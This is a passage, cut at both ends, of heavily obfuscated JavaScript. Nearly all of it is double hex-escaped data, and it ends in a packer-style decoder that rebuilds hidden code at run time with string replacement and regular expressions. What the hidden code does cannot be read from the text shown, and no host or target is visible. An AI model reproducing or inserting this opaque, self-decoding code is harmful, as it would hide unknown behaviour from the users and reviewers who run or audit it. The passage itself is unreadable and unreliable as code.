x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\